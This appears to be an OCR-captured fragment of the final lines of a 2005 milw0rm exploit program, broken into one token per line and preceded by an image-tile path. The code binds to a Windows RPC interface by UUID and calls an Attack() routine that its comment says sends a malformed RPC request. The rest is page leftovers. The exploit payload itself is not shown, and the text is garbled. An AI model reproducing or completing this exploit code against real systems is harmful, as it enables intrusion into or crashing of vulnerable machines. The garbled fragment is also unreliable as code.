
BindRpcInterface
(
hFile
,
"8d9f4e40-a03d-
11ce-8f69-08003e30051b"
,
"1.0"
)
;
//SendMalformed RPC request
Attack
(
hFile
)
;
return
0
;
}
// milw0rm.com [2005-08-11]
Tags:
Advisory/Source:
Link